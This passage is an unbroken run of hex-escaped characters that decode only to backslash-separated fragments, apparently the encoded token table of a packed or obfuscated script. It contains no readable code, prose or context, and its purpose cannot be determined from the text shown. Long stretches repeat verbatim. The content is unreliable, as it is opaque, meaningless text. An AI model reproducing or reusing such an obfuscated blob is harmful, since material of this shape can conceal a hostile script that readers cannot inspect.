x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C